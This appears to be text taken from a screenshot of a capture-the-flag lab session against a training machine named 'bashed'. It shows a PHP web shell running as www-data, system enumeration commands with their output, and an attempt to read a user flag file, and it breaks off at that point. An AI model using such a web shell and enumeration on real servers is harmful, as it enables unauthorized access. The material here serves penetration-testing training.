 10.129.142.193/dev/phpbash.min.php
6
Import bookmarks... Hacking Playground
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev# hostname
bashed
www-data@bashed:/var/www/html/dev# hostname -I
10.129.142.193 dead:beef::250:56ff:fe94:9459
www-data@bashed:/var/www/html/dev# uname -a
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
www-data@bashed:/var/www/html/dev# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.2 LTS
Release: 16.04
Codename: xenial
www-data@bashed:/var/www/html/dev# ls /home
arrexel
scriptmanager
www-data@bashed:/var/www/html/dev# cd /home/arrexel
www-data@bashed:/home/arrexel# ls
user.txt
www-data@bashed:/home/arrexel# pwd
/home/arrexel
www-data@bashed:/home/arrexel# cat user.txt